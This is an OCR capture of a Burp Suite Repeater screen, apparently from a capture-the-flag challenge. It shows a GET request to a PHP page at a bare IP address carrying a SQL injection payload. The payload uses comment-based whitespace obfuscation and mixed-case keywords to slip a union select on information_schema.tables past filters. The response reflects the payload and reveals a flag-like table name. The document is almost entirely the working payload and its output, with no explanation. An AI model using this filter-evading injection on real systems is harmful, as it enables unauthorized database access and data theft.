 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < | ▼ > | ▼ Target: http://139.199.182.61 ?
Request
Raw Params Headers Hex
GET
/index.php?id='/**/union/**/seLect/**/concat(table_name)/**/from/**/information_schema.tables
/**/where/**/table_schema=database()/**/having'1'='1 HTTP/1.1
Host: 139.199.182.61
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<meta name="viewport"
content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0,
minimum-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<link rel="stylesheet" href="/static/css/bootstrap.min.css">
<script src="/static/js/bootstrap.min.js"></script>
<style type="text/css">
html, body {
width: 100%;
height: 100%;
margin: 0;
padding: 0;
background:#adadad;
}
.container{
width:100%;
top:20%;
}
</style>
<title>messages</title>
</head>
<body>
<div class="container">
<h3>id:'/**/union/**/seLect/**/concat(table_name)/**/from/**/information_schema.tables/
**/where/**/table_schema=database()/**/having'1'='1</h3>
<h2>f1agggggggggggggg</h2>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,123 bytes | 77 millis